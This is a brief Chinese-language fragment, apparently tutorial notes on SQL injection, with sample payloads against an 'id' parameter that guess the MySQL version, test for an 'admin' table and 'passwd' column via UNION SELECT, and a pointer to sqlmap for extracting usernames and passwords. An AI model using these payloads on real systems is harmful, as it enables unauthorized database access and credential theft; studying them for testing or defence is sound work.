 ●猜mysql版本是否为4
id=5 and substring(@@version,1,1)=4
●猜表admin是否存在，猜列名passwd是否存在
id=5 union select 1,2,passwd from admin
id=5 union select 1,2,3 from admin
●进一步，可以通过判断字符的范围，猜username、passwd具
体的值，可以使用sqlmap工具来帮助完成